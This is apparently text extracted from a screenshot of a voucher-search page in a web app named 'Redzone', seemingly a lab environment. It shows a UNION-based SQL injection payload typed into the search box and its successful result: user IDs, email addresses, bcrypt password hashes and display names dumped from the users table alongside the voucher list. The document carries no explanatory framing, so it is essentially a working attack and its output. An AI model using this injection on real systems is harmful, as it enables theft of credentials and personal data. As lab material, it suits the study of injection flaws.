 R Redzone
Dashboard
Search Vouchers
Redeem
Profile
alice
4,835 pts
Sign out
Code
' UNION SELECT 1, GROUP_CONCAT(id,email,password_hash,display_name),2 FROM users-- -
Search
MATCHES FOR "' UNION SELECT 1, GROUP_CONCAT(ID,EMAIL,PASSWORD_HASH,DISPLAY_NAME),2
FROM USERS-- - "
CODE VALUE EXPIRY
SUMMER25 25 2099-12-31
FRIDAY10 10 2099-12-31
WELCOME5 5 2099-12-31
LOYAL50 50 2099-12-31
SHIPIT15 15 2099-12-31
QUARTER100 100 2099-12-31
WFHPASS20 20 2099-12-31
LEARNBUDGET 200 2099-12-31
1alice@redzone.local$2y$10$OOzQ.xEAAvrwhES1D38YeO4gpxH1nFBloHI0/
IHcrdkIDNLpmYPbGalice,2bhaskar@redzone.local$2y$10$OOzQ.xEAAvrwhES1D38YeO4gpxH1nFBloHI0/
1 IHcrdkIDNLpmYPbGBhaskar 2
Rao,3camila@redzone.local$2y$10$OOzQ.xEAAvrwhES1D38YeO4gpxH1nFBloHI0/IHcrdkIDNLpmYPbGCamila
Herrera